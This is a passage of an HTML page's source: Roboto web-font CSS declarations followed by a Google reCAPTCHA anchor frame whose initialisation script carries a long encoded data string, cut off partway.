  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="TdLRkywwrdAu1D7yCvr3hA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="TdLRkywwrdAu1D7yCvr3hA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TdLRkywwrdAu1D7yCvr3hA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4lcaFbCtDHCgcO4wr/Dlx8fbB9gwoRMDsKNw7RWeMOgwqlAwq5JX8O7GxVMwq7DtMKEIMOww75XaT7ChR7Chy3CqG8NfxHCtX7Do8OacVYOw7V4wpvCtH9tSQYRVsKOFSfCgMO2RcOQwpFneMOsw4ojw4DDqMOVw68nw6gNw4Mhb8KEw6M+BlrDmit2wpYyw5LCrsOGNS4lTMOFHR/DkXzCqRd6BQQJwoB3wr/CrhjDrArDrUR9woPCnH3Dk1FqwosFwpfCrjfDnMKKw74nBHULL8KSw67CnsOWw6bDrcOYwoHCtlAPasOqw65uw5PDocKSBVVywprDmVAtXcKcw6LCt8O+JMOhwqA8K8ONAsKLQHdTw6gWHMO8w6nDixfCqsOuaCQDSBYFw7/CuQBJwqLDkx5IU8K3wr1gRsOpw77DllnDqMOlwrXDumJ3NibDo8K8K1HDs3hHKR7DksOmwoPDosOrwrPCqArCpsKEJhTCrMKPwpoZw4HDpm5mw68eEcKqVMKjwrzDnsKYZk1Hw5/DhwYsWiJyacKcw5pDUMObwrPCiWvDuwt8esOkBhfCj8ONworDpsK8wqfDuUtgQRgiex9nFsKdw7ZHTFvDqMKADcK2YSTCgzLCryTCh8OAw7DCuifDlsKjwqPCoMOqEMOXM8OQNlHCp18tc8K2w7DDosKywpHDo8KVw6F9wqxxw4DDhcKbbMKKwp/[base64]/CjcO6YTfCnBMxwrfCnFkbwpJUw7HDo8KAw6IJBcO2wpHDvXbDrm7DlsKMMktEecOpw5LDjsKiCWVuw7bCk8KdwqNmL8Oww47DvUhcw4nDiRc6wozDvSo2wrxtA8K2wpIOw5llb8Obe2jCgztdd8KWwpTCkcOAw4XCvsO1w6VHZi/[base64]/wofCn8OQYcOpwqLCs8OQamjDmsKIwqoGw444w6twZH4swqw0FlkTC8KAQ3LDqHcPIEYgw77DucOtS8O4VMOyw6suw5lmw5/CksKSwp/CnMKiDQjDnnrDvRt8JQrCksK6wqkBQhh8w6jCrkV1wrjCi8KAAMOhw7Yzwotcw6V7wr1swrHCh2TCvVXDoD/[base64]/DvcK3R8OjRcK8w7fCm8KWwpPDpgrCk8Oiw5HDt8OgQUAOwrzCkMKowpnDkiJMw6bDnsK+woPDkn1SwqclFMKfZwrDs8KSw7caacOdcnDDknlmHG53e8KEw7tDNyjDuGbCgHlhMElvdg3Dm8OywqDCvX/CrgU3bw1dwqw4MFA9wq7DmcKtw75Dw7tFw5nCicKyw7QEwpgEwqjDvkjCrWXCr8ObwqHDrATDjX/[base64]/DvsKHE8KINnh2DcKRPSHCnMOWHxlEKcKTBMKmw4hawr/CjhImNsODwqw6RAzDgsKHw5zDsMKUwrRaw67Ct38absKfw6hEfBTDpcKCbcKrwrPDnsOySsOxQ8KlwqlydWQdwofDjCsscsOPwo/CnAUiXsKewrxMwo4oPR47wplJFjw/wohtwqsZXjB8wrjDmsOewqc2wp1tIyXDtsOxKyPDosKlFMOdwoDDrj4nTcKAwoZlwrk4w6FGwrsfImfDgxbDoMKRHMOqw6k8VcKOwoHCoMOWwpQrwogxYhU8wqPDlcOJLQZFYy3CicOKw7UTw7IeYz8Zw7jCjsO0wprDsWnDtsORwr0CAcO7F1lTIwd6w6bDlV/[base64]/[base64]/Dl0/[base64]/Cg0VBbCjCucOfb8KDbsKDwrvDnxrClw8jw7vCqjPCp8Kiw7BmccO8wqwRwrcWw6LDtsOlw5TCkMOcOcOMbhNLGcOSfD4JOsKxw7rDh2/[base64]/w4DCoEXClcK+w43DlcKYw5kowpJSaVoOw4bDvggULcKHwr7CjMKhV8OOw6zDosKSwpBgdlpFKsKFNcOFwrAzJsOZG8OwCMO4w4fDq37CgDbDjcOIwrfDnMKqwr19JsOYwrjDjlUsKTnCmQgkw6Y7wq0GwobCgHrDq8Ofw43DkHh5wo7Cm8O/BxvCtcOSwo9Dwo7Cjmhww4lCw4skw5lvw47Di8OHUMOvw74ZwpldA8KZD8OBCDjCh33DpcOBc8K9U8OvwpBdw5BwFMO4w5kewpRPw5oUAcKfw6nCq8O8WnAcw78PwrrCnsOfPsOOw5/CuMKmwqJswrnDp8KTw6rDlMOSGD4fwrdpw5sOADUYw6NELMOlPMOMwrR7wplcw6zDqcKlwokZAMKPwpTCm8KMOWTDt8K4Tj8QwoRAOWLCkMOwEMOPwq/[base64]/w7bCsjNhwpjDlwHDv8O0OQ1awqdkUW1Iw7PCrn7DoMKcAcK7Qi0nVsO6wpHCsCDCi8KnYMKrwqnDp2HDjmx/[base64]/w6cyfEJNw4vDicOqdE7DhsKtw5plw6DDn14QwqhKdsKrwpDCkMKNHMKwRh/CngFhflzCpsO/DCDDpRHDucOgwoPDk8O3w6A7GDjCg0HDrlAFwo8/UsODJ8KoGmjDncKXwq4pw7lqV0vCjUnDvsK5FSY1FEYed0rDhcKSw5Msw4zCnsOOwokmCXoeE0tLX8OFHcKfw7B3bMOXw6EWwqUWw5fCgzjCpzHCtsK9Gns6w5rChxF6w6bDgMKTw6oYw4JlNsKLw78MKsKTwr9Hw4zDi8OfQMKmw4XDhMKVHcK2JsKeeMOIHALCsi/DuDRIw77CpW1bAGPCpcKSL8Ovw41nwps2TcOKwoLDmcK4WwPCh21Vw77DthHDvlc2w7t8w53DiFcwdVkawpvDnRhWw4PDuMO5w68EwqZGw77CmcOoMzN7OlXDg2kIBcKEJsOfMF/CisOPamxUw6XDpMOQw7HCoFnDmsKiT0FMwoxQwp/CpEnDscOyw63CmcK8wrrDpsK2wrF2csK5AXtRwqUweEFCw7cXwpvCoMOmw41jCsKQbcORJMKlDFXCrWvDkQMPw6PCmsOBPQESdkTDpXUlC1HDjcKAZ3bCrQLDpU/[base64]/CijLDnAfDu1wWNMK3fibDjlh7fMO7S8O2DsK3w5HDvMKtcTMBw6DDk8OBw4sCcx1xfmrDjx5hw7rCj8KZbSHCuF0FOhjDmVjDnMOHHQNkEXTDjkNUw5wdwoDCmMOtwoTDuj7DhcKzE8OdwqHCsUcDwp/ChinDoUYoD1HCoCIywqYYOcKqw6t1w4Qhwr4vw7Blw7ZqI8O+wr82w6TCpAgXDnDDicKuRMOjA8Oew44APcOQYSnChEg2wqzCiC7Dslw+wp8ww6ENLxksFSfDjCvDjMO3E8OFUTvDo8Kcw4dHHTpww5/[base64]/DoMK5w6t6NH5TXRXCoyLDqsKMARjDtnZqw4vChhLDkhHDhcKdCk/Cok7Ds8OAQ3EPw74Fw5M8d8OrVFlPwrzCp0HDg8KdJ3TDg1zCuC5owrvDqWDCjMK5wqfChSVdaMKrTMK1w59QT8KUw58TVcOVwq/ChBs7RHIiQmHDjgs0wooxOloqaAgaw5grwqnDmi5uKcOzNDfDlS/CsGfDtsOdb8KwwrlGSyJZwqE/[base64]/CkkXDnUhOw4MHNMO/ZXk1wr/Dog19DnTCv1kzwpjDk2rDjsKXw5bCq1sWw5TCogA3wojCoMOuwpvDosKDHFDCtcKlGD01wocFwolhworDkVjCkAPCml1GYcO4w503KcOQwqAQVgXDnsKIMllwEMKVw7rDnC/[base64]/DssKUw4fDg1hZw5d5RBR9w4gPTBQvHTnClsObfnLDs1HCu2vCk8O2JFXCisKTbjfCnFHCpHFeOsOgwq7CtzDDsXsXJG3Dq0zDnsKEwoUZChYIc8KSc8KIwo7CoMOwJhPCm0DDmMOqMcO/wrfDlMKhUkHDu1DDiwlZwpjCi8OfR8OrQwpORUzCh8O8JMOCI8K0HVfCiMOKGMKvQGvDhCbDp8O8O8OgwoR2w4nCv8KXw7fDlD4/E1nDsWEdwrPClMKANsKgwpnDrRDCoMK9wrTDlcKsB2/Cp8OzD14Ww7wxF1zCvcO/[base64]/CiikeScK3ZMOjwqfDmUDCvcO4w5R7H8O8w57DuQRKwo3CssK1wrI1GQVvdMOeQzPCkVoBw6Ymw6zCgwPChB7CvsKhw4gNwqjComnCicKIw5XCswjDvsK+MsOaw44VX1zCs8KJFjpswpd0w5LCnsKMw5jDpMKyR8K0woIPQjbCmcO4ecK/PsOyUMKlw7zCkSvDlMOGw7DCp1VMDmE8w4tQcQHCssKRLEYxHU5Fw6RBw7PCkcOgNRLCkcOsC3fDpMOAw67CtFvCrsKuU8KEasOrwrJBwpYzw5bDujrCpHbCqMKGw5tcXnVuEMK3woTDknrDtMKvHhHDkmQ8wrrCnMOJwq48wrPCscOBwo/DphzDil4lV23CpRglA8KrDsOCw6wRUsKLa8KzHVoGw5LCoMOkPifCjMKRw6Ayf3/Dn8OAwptjwoE1KsKIG8K8HFHDlHlCbsKkw7vDtTtEfMOTEsOGw4I9b8Otwp4sRUMPw7FtBWLCgcKHw5JJYVXDvU9XDCzDiwgLAsOwwoXCnAwbw4fDicKEw5EPCcKXw6XDrcO0SsKsw7nDhhjDtDwnVsK0wpojwoJ7DcKvwrc7ccKXw7HCtE1UPhTCtz0fTVUrw7/CqXTDmcK7w7rDplxrEcK5Yg7Col7DtTLDrwzDsCTDrMKjw6/Dlj15wpQ2EcOMwq7CkGnCh8OHUMKcw47DuTgfTULDgcOxwrbDmVZVOA3Dr8KhSsKWw4tYwrzDp8KVcV3CqmDDnh/DuMK5wpLDnAFvFMOLb8OmO8Krwp5kwofChBbDpcOEw5YlWcKsY8KcZsKiX8K8wrp5w4J0wqNXecOhwr7DpcKEwopYwojDkMKmwroVwp80woULw7TDgHV0w4gww6TDjsKpw4bCmG/CkxjCkg7DtkLDqsOGwp/Dh8Krwp9APyUMIFdWYF/CqSXDn8Ofw4PDssKeQcKhw79GKzzCils9FBXCng8VFcKjasOyBBDCjCfDrQ7DiSnDtifDvcKMAUJ3w6PDqMO8IDzCo8KVOsKOw45jwpXCiMO/wo/CpsKNw43DkcO9S8K2fCvCrcKfY3FOw6/DgT7DlcKGAMKww7d+wqDCjcKVw7Nmwq3ClnUQPcODw5QoDF0mDWULUXs8XMKMw7xVbCTDpE/[base64]/CsMKRBlTDgMKUwopkw77CrMORw7zDlH/DlsKVwpTDiQPCjMK9w7fDlUrDqMKPaA3ChsKcwqHDkFvDrVbDsxoGwrRiNsO6LcOdwpfCrUTCr8OHw4YLcMKiwp/DqsKLEnVvw5nDh3LCscKYwrhcwpkiFcKWBMKZBsOxQSsQwol7OsKLwq/[base64]/[base64]/CjxzCocKkMTxKw6B5w60gw4/[base64]/Dh8K0NcKNRsOBwpzCjgHDpyFuNjzDtcKyJ8KjwrTCjmDDosKVw5Qbw4fCm0zCkk/CmcOXV8Ohw4s6UMOTw5XDkMO9wohHwo7DjWvCrBxBfDh3O0YFf8OpLXPCgQ7DksOMwoDDo8OQw7kxw4DCjA4uwo5Gwr/DnsKwYBsnNsKIVsO7bsO4wpHDlsO8w6XCuyzDqlEmOMK2KMOlU8K4PsKsw4fChFNPwq/[base64]/[base64]/wonDvMOJw7DDhkwPPgctYMOzR8OpH8O2wrnDqzdFw7zCgMOLXR0FV8OGU8OYwprDt8OaCDnDrMOFw5IAw5JzXhzDpMOTQSvDsDFVw5DCi8OzQ8KZwqDDgGMSw4DCksKAQMOHccOewpo5d0XDmS1oWR15w4PDriYzfcKFw7LCgGXDl8KCw7wcKS/[base64]/wo1VAcK0wr3DhTvCpQ4Lwr/[base64]/ConZCUMOhwqzChnhTbwvCgRJyw7nCpnFrw6jCjcKoeHxFBDjDtBHCq0IJRTl3w45ewqN5IMOBw57DksK0YApdwp14DUnCj8KfwpZvwoRkwp7DmmjCtMKpQgfCtTNabcOOWUTDm3AVSMKZw59MbXVqfsKswr1yHcKSZcO8HXR/IVDCo8OgPsOoRGjCgMKJMg3ClSXCnTgbw4jDnyMjasO9wp/[base64]/Cg8Knw5ImCUBaFnvCp8KgMcKNbsOWw4RSZAwvwow7w7bCsEkOw4vDrcKeAMOXFMKEGsOeXULCtTt0e1TDhcKpwq9EAsO8w6LDgsKhan/CuRDDisKAJcKiwotPwrXCvMOHwqfDvMKwfcOBw4XClEMgAcO+wq/[base64]/DimXClkbDr27DhUkPwrALYMO+w7/DqMOWwpciwqvDksOKQyxww4xdcMOjf0kdwqEEw73DtHxzd1nCq3PCm8K3w4ZsY8OvwrYtwqEgw7zDqcOeNSpRw6jCh3AWW8KSFcKaMMOLwqvCjXcEQMK6w73CusOwFhJ0w6LDssKNw4ZKQ8KWw7/CmihHMlHDhUvDn8OPw6Nuw6rClsKyw7TDlgjDtBjCoFXDh8Kawplpw7sxB8KVwrYZTGcpWMKGClFuD8KKwoRow53CggHCjG3DilfCkMKjw4zCvjnDgsK6wqLCj1bDp8OswoPCpyNmwpIJw69gwpQNWipWKsK2w51wwp/ClsO7w6zDicKuUBzCtcKZXhIof8K/[base64]/DuS7CgWJdQEQhw6VWw4HDqCTCqlvDlsOwwrxUwrXCpEQmNFdOwqfCiWINEBZkH33CvMODw5cLwr5jwppNDMOYf8Kzw6Iow5cVbWLCqMOtw7xpwqPCkRUdw4A7McKNwp3DhsKbWcOmBkPCvcKZw7PDhyRhSFUywpMAKsKTAMOHQBzCkMOvw67Dl8OzJcOmIFktKkldwq/CgyAfwp3DvF/ChwwSwoDCkMORw7bDlTTDhMKmBFQ4T8Klw77CnUBQwqLCpMO7wozDqsK6BzHCkzllKiUdRQzDh3/DjWjDi0EZwqoQw7/DpcOtWhgsw4nDhcKKw7o7UQjDrsK6U8KwFcOyHMKawo51EkUow5BQw53DjULDvMKeccKKw6XDv8KBw6/[base64]/[base64]/Cr8KrSsKJw6wQw7c4L8OgNcOVLMK0w6ICcMOGEjHCqF8kSlgHw6DDo2ovwo/Dk8KcVcKpXcOzwovDvsOYE1HDhMO9Dlduw4LDo8K3NcOeJVfDnsOMVAvChcOCwpt7w7ExwrDDmcKuA2FrL8K7XWXCoTRdG8KQTTXCscKMwopaSQvCmX3ClHDCgBTDlCpzw4tWw4XDsErDvBwcccOgUX1+w4nCksOtOAnDgm/[base64]/UFJ8w71Ef8KYw6HCknTCpAjDp04qwpvCp8OPw4TCu8OxTMKqbhMHwpIYw6MSV8KLw7h5BCFqwrd/YVQBEsObw4/ClsOFfMKNwpPDvBTDtiDCkhjCkjVuXsKpw58bwr5Mw7Imwr0dwqzDuT3CkXl1PV58SDXDssO1bcO0fkPCh8Klw5lsAztmAMK5wplABFwaw6A3GcKpw54AIjDDpUvCncOHwpl/Q8Kea8KQw4XCgcKqwpgTTsKrVMOpP8K4w7odXcOPACogD8OrNRzDksOGw5pdEcOuPybDncKJwoHDrcKQwqJbfFZzLCwcwqfCk3Emw5MfSCLDjC3DisOWKsOaw7vCqgxFMhrCmVvClRjDpMOzCcOsw7zCvQLDqjbCpcO/[base64]/Dgksjc8O+J8KTw6vCo8KraXJpEsOHMV9QwoLCvlUbYmFxTUxLMkkTKsK5VsKkw7FVFcO9UcOjPMKpKMOAPcO7JMKJBMOVw4IKwrshWMO8w6F5V0kwF0U+H8KWZy1rVkxPwqTDv8Ojw6dKw6VOw6oQwqNXOA9/W1/[base64]/[base64]/ecOSfMKXP2I5F8Kqwosnw63CqcK2w6FPIDPCjsO2w6nCti12MgkuwqrDgmYlw53Dt2nDrMKKwoMZXifCgcK/[base64]/MsOIN8K7w7BfVxTCmMO1wprCkMKZw6XCtTPDqDTDhl/DpWzCoSvCtsOdwo3Dij7CmH1NeMK4wrHCszrDsUbDnwIuwrMewqPCvcOJw7/DpQtxdcKow5bCgsKvV8OPw5rDk8Kkw4nDhDp9wp8Wwo9Hw7cBw7DCljUzw4sxCQPDkcOMTG7DjGLDpsKIB8Omw4QAw6c2A8KxworDp8OKEWjClzYxOAfDjAV4wrYCwp3Dh0Y6XWbCoR9kGcKBQHxpw7hRFhMqwr/DjcKnG0pkw7wKwoRMw4QvOMO2XsOKw5rCh8KkwpHCrsOhwqAXwonCuVNgwoLDmBvClcKxfBvCqmDDn8OLDMOIeDQZw65Xw4JvIjDDkAx2w5sJw6dwLE0kSMK6HcOOQsK9AcOdw6M2w5DCqcO1UE/Coz0fwrglGsO8w4XDngc4TUHCrUTDpGg+wqnCqUkTMsOcGCDDn2nCph8JeGzDisKWw65zIcKdH8KIwrQhwpdIwoMSIkVWw73Dv8KawqrClmN4wp7DsGw1NgZfe8OUwojCmGvChB0Jwp3DlDMIQVgEB8OCF2rCvsKjwpHDgMOYUV/DviVhFsKUwqI2WG3ClsO2woNXBkg7Y8ORw7zDrnXDssOWwoBXYhfCthkOw4tvw6dYCMOKAinDmmTCrsO5wo4xw65XOSLCqsKLQUTCpsOuw4PCtsK/[base64]/Drkg0NsO5wpkbTzxfGcOdwpXCkgsCw5XDmcKsw4nCn8OVDTxwW8K+wprDpsORfinCosOww4nCpXTClcO2wrDDpcK1w61BbTbCpMK7AsOdfj3DuMObwr/CsWw3wpHDgg87wqLCpyoIwqnChsOxwrJGw7I1wq7DqcKzGcOEwoXDujp8w6AOwq1aw6TDlMK6w7Uxw4RvLsOOZj/DmH3Dr8O7wqo7w6lDw7oww4Q5SSpjV8KpOMKNwrgtEEDCsRzDlsOFUk0EK8KoB1x8w4Brw5nCj8Ohw5PCscKrDMKpWsO7SzTDrcKtJ8KIw5DDmcOYCcObwp/CnH7Dm0rDuhzDiBAwO8KeMsOXXmzDucKrLgEFw6/CnRjCsWJMwqvDkcKKw4QKw6zCrsO0McKcOMKCBMOzwpENAwrCiXBNfC/[base64]/ZVsdFgjDkcOWJsKvw5vDlR7DtFPDuMKMwpLCnRkLJ8K7wqfDkQDDhWTDucKDwpDDt8KZZA1XY2jCrXhIexlxBcO5wp7CpHQPQxN6bwPCnsKOUsOHfcOBPMKEOMOjwpNmEVbDgMO4LwfDp8OOw6ZRPsOBw6Qrw6zCkGYZw6/DjGFrLcOma8OCZcOBRFrCgHDDuSNvwrDDqQzCiX4vGgXDoMKpNMKeZjHDoWFHN8Kbw4xNLQLCuyp+w7x3w43Cm8OfwpJ/eELClSnCojxUw5TDgil4wrTDi1c1woTCk19Fw7HCgiVYwoAiw7E/wooNw7h2w6o7D8K6wo/DoU3CnMKgPMKRQMOGwqPCliRCVyw2b8Kew4TCo8O7A8KKw6Vxwp4RdVhFwobDgAAdw7rDjz9Dw7XCk1JVw4M/[base64]/w5gZN2HClDLDgB0pAMO+UHcHw4bCpEDCtMOiCUXCs1plw6VQwrfCpcKDwqHDo8OlU2bDsUrCi8KgwqnCvsOrb8KAw4MKwoTCs8KEFUwnEyceEsKswpbCiXTCn3fCric5wr4iwqbCkcOOIMK9PSLCq30UeMO8wqrCr0VaSnsBw5LClDBfw7dUU0HCox/[base64]/bUnCm27DoUEAw4l0QMO1HlYzw6HCusKKwpTDjAwRW8OKw7BLSmwowqjCssKYwoLDrMO7w6vDkMOVw57DvcKbcG1CwrbCjS1wIg7DkcOJDsO8w5/DjMOew6MMw6TDvcKvwrHCr8K7BHTCtSp/wo3CrnvCr2HDn8OWw6BQYcKQUcKBBGbChzE9w6TCucObwrBfw4vDk8Kewp7Dk1M6N8OLwrDCt8Kuw4htccO2R1XCqsKxKmbDu8KKccKke2RiRltyw5N6dzhUCMOBZsKzw57CjMKww5ZPZcKEU8KZPT8MCMKAw5fDn2PDvWfDtE/CnnxAGMKqSMKNw64dw5N6woBrBHrCgcO/[base64]/Cr8KSDzsdw5FNHcOjFmBSVMOkwqtTdsKRw4LDjnXCp8KMwqgKw4UlEMO8w7Z/eX8XAAZxwpdlTRbDknocw7LDlcKhbUgWRMKiAcK/NAgPwqTCoUolSwhNHMKLwrHDuQMkwrN/w7FrAhTDsVjCqsK6CcKMwpTDkcO7wp/[base64]/Cr8OTwoXDu8KIb1tCwpvCkMK1NxnDgcOiw6kvwr/Du8K8w6FZbw3DuMOLOAHCisKlwpxYXzt/[base64]/[base64]/Cnw7DucKgNVkDw7XDsMKQPFbDqsKDw5c6OV7DvFjDusK+w6jCtxI5w73DqzPDv8Ofwo4LwoJEw5TDth0MNsKdw7DDnUgSCsKFRcKKJTbDpsK8Uy7CqcK3w6wpwqkOPwPCpsOBwqkHZ8ODwroHS8OlT8OIEMOEJWxyw7oGw5tuw4LDiSHDmT/Cu8OdwrfCgsK7OsKlw4TClDXDmcO/ccOZYk8WMwwbIcK5wqnCnQEbw5XCmlDCtC/[base64]/DlxTDtsKYw5DCtzcVwq/[base64]/OCUjwoBywrsOHhnDvSwYw5U4w4t6w6rConDChUhGw5nDqlkEF3jCoy5Tw7rCrEPDtWXDp8KqR1s+w4vCgVzDnxHDu8KKw7DCosKFwrBDwpRfNwXDrHpTw7fCksKtLMKowojCg8KBwpcsG8OgMMKSwqhYw6t8TRcFaTvDssOYw7rDkwnCgWTDnVfDumd/AwAjWg/[base64]/G8OEwqZkwo/Cm8ODw4wuwpcxLcK3AWvDhG50PMKENTYjwoPCvcOpaMOSKF8kw7ZZVsKBKsKCw7Fdw7/Cs8O7DSoewrUVwovCoxLCs8O9dcOrOTLDscOdwqYJw6VYw4HDpmDChGRCw4MVDgHDjTUkAcOFwqjDkQwaw6/CvsOhR14Ow6zCtsOiw6fCpsObFjYPwpAVwqTCjSEjbEjDnlnCmMKWwqnClDZTO8KfLcKWwp/CiVvCtl/Do8KCK04jw5F4FkvDr8OeUsOvw5fDjEnDvMKIw6wkXX1Dw57Cj8OWwowkwp/[base64]/DhMKlw4ZWwovDhMOYwr0VI8ODAMO5wobDg8KywrM1Sn4ww6VHw5vCqGDCqCENXxAaM37CnMKuVMO/woVFFcKNd8KrSj5kJcO7CDUzwp5+w7UeecOzd8Omwr3Cr3vChlAfMMKnwqLDkw4IYMOiIsOqbl8Uw5LDnMKfOk7DuMKbw6gcWCvDq8Ouw7wPfcO+cS3Dow9qwoBUwrXDlcOUf8OvwqvDoMKHwpDCvVRSw4/Cj8KRBzHDmcOLw7h9NsK/FTUFEcKrUMOtw5vDqmoyZcO1bsO4wp3DgBrCg8OZZ8ONLF3CsMKlOsKow7UcUnkDa8KCIMO0w7TCosKLwpFqdsKnXcObw7ptw4rDgMKFEmrDoA8iwoA2Om5fw4HDkjzCjcOAb0BGw5oYMnzDmsOvwq7Cp8KpwqjCv8KBw7fDtDQ4w6bCjiLCnsKKw5BEGwTDnMOiwr/ChMK+wqZdwqjCtgpsYF7CgjvCpFUGTkbDvWAjwqvCpEgoHMOhDVpvesOFwqXDp8OBw4vChmVsR8KGIcOrJcKFw5dyH8KWM8OkwqLCkR7DtMOKwrR8w4TCozs2VWPDlsOzwpZZI1x8w5x/w514RMKxw6zDh2Iqw5cwCybCrMKNw6NJw57DvMKZYsKvWDFXLjheCsOVwoDDl8KPQQZpw64fw5fDqMOaw5A2w5XCqC07wpLCsDrChFLDqcKjwr05wrjClsOGwoI7w4vDl8Oiwq/[base64]/[base64]/CgHpfwonDnsKvwq/CmcONwqMmY8OvZcOSTMODKE/CqcOlBCVkwoHDgGRnwr0kIikiIUwSw5/[base64]/[base64]/DrkjCscOUwpPDmsK7wrXDjcOlBm9Zwqd3UXZeb8OPQQvClMOWRMKof8Klw7/CpWLDnlghwpljw4xzwqPDt0JRPMOUwozDpUpEwrpzAsKxwrrCisOBw6YTPsKeIA5Cwo7Di8K/ccKYXMKFF8Kswq5xw4rDinkqw7BeFF4aw5LDr8ORwqDCoXJZVcKHw7DDm8KRS8OjO8O2YBQ5w5JLw7nDisKSw4zCh8KndsOIw4cZwrsOQMOYw4DCi1kfOMOQAcObwohgDCjDtlLDoVHDrE/Ds8Omwqp+w7HDj8OFw7JMMjHCigzDhDZow7kWd1/[base64]/wqciw5lJw7pPwoFXdFPDpDLCtQTDo1kiw4DDt8K5S8OHw5LDhsKzwoXDscKKwr